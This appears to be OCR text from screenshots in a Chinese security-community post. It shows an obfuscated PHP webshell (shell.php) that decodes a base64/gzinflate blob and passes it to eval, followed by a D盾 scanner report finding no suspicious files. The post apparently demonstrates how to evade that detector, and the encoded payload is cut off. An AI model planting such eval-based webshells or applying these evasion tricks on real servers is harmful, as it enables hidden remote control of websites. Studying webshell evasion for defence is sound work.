 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell3
搜索 webshell3
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 22:47 PHP 文件 68 KB
C:\phpstudy\WWW\webshell3\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 /*Protected by Al1ex ,http://www.hackers.com*/
3 $do='todo';
4 $$do=gzinflate(base64_decode('
5 eval($todo);
6 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
7 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.05秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
微信号: hackctf
先知社区